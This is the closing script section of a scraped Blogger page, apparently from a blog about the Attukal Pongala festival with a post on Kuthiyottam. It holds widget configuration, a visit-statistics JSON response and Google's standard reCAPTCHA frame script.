{'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'Simple', 'localizedName': 'Simple', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': false, 'variant': 'deep', 'variantId': 'deep'}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Kuthiyottam', 'description': '    Kuthiyottam     Offering prayers to Dharmasastha      Kuthiyottam arrives in procession from Attukal temple to Sastha temple, Manacaud, ...', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhQUO9dJ8XC9sTz_iS9siHbuwQBp3fMN7QxZKq6j9Simsh1vCb-jXTzTQCaFPotEGaA5YmPFnV_anLMxrxIIWoyhqdF71hPKHHWoKsXBG0wSc8iLpjNytVJe4kdDidIn2fayIpvaOMuHL4/s640/CAM00149.jpg', 'url': 'https://attukalpongala.blogspot.com/2016/02/kuthiyottam.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 4507412108404355882}}]);
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'navbar', document.getElementById('Navbar1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList1', 'crosscol', document.getElementById('PageList1'), {'title': 'Pages', 'links': [{'isCurrentPage': false, 'href': 'https://attukalpongala.blogspot.com/', 'title': 'Home'}, {'isCurrentPage': false, 'href': 'https://attukalpongala.blogspot.com/p/legend.html', 'id': '3645005445863696643', 'title': 'PONGALA'}, {'isCurrentPage': false, 'href': 'https://attukalpongala.blogspot.com/p/kudiyiruthu.html', 'id': '4036436700459655197', 'title': 'KUDIYIRUTHU'}, {'isCurrentPage': false, 'href': 'https://attukalpongala.blogspot.com/p/thottampattu.html', 'id': '109390229530517619', 'title': 'THOTTAMPATTU'}, {'isCurrentPage': false, 'href': 'https://attukalpongala.blogspot.com/p/kuthiyottam.html', 'id': '2323501122023089533', 'title': 'KUTHIYOTTAM'}, {'isCurrentPage': false, 'href': 'https://attukalpongala.blogspot.com/p/ezhunnallippu.html', 'id': '9119416104358353401', 'title': 'EZHUNNALLIPPU'}, {'isCurrentPage': false, 'href': 'https://attukalpongala.blogspot.com/p/pongala-recepe.html', 'id': '5405205954784190258', 'title': 'PONGALA RECEPE'}, {'isCurrentPage': false, 'href': 'https://attukalpongala.blogspot.com/p/pongala-video.html', 'id': '6918435531432406896', 'title': 'PONGALA VIDEO'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'sidebar-right-1', document.getElementById('Image2'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text2', 'sidebar-right-1', document.getElementById('Text2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text1', 'sidebar-right-1', document.getElementById('Text1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text7', 'sidebar-right-1', document.getElementById('Text7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_StatsView', new _WidgetInfo('Stats1', 'sidebar-right-1', document.getElementById('Stats1'), {'title': 'VISITS', 'showGraphicalCounter': false, 'showAnimatedCounter': false, 'showSparkline': true, 'statsUrl': '//attukalpongala.blogspot.com/b/stats?style\x3dBLACK_TRANSPARENT\x26timeRange\x3dALL_TIME\x26token\x3dAPq4FmD_Llf2dPB39qRwbLOgM-CIG733gO6AmqzvQQ39aSc4hnq4acZJZCtg7JXvmPn0ZTcix2GfWtpeaTAgn2veKJRxSTbRJw'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar-right-1', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar-right-1', document.getElementById('Image1'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image6', 'sidebar-right-1', document.getElementById('Image6'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image5', 'sidebar-right-1', document.getElementById('Image5'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image3', 'sidebar-right-1', document.getElementById('Image3'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogSearchView', new _WidgetInfo('BlogSearch1', 'sidebar-right-1', document.getElementById('BlogSearch1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FollowersView', new _WidgetInfo('Followers1', 'sidebar-right-1', document.getElementById('Followers1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'sidebar-right-3', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList2', 'sidebar-right-3', document.getElementById('LinkList2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image7', 'footer-1', document.getElementById('Image7'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image4', 'footer-2-1', document.getElementById('Image4'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image8', 'footer-2-2', document.getElementById('Image8'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'footer-3', document.getElementById('Attribution1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://attukalpongala.blogspot.com/b/stats?style=BLACK_TRANSPARENT&timeRange=ALL_TIME&token=APq4FmD_Llf2dPB39qRwbLOgM-CIG733gO6AmqzvQQ39aSc4hnq4acZJZCtg7JXvmPn0ZTcix2GfWtpeaTAgn2veKJRxSTbRJw
body_size: -10
content:
{"total":193585,"sparklineOptions":{"backgroundColor":{"fillOpacity":0.1,"fill":"#000000"},"series":[{"areaOpacity":0.3,"color":"#202020"}]},"sparklineData":[[0,37],[1,15],[2,9],[3,28],[4,20],[5,15],[6,6],[7,13],[8,23],[9,7],[10,11],[11,19],[12,13],[13,18],[14,93],[15,30],[16,21],[17,23],[18,17],[19,38],[20,49],[21,56],[22,64],[23,52],[24,45],[25,38],[26,36],[27,38],[28,33],[29,8]],"nextTickMs":720000}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="x48TR4sIIRt-TuitPDUGoQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768620208137');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>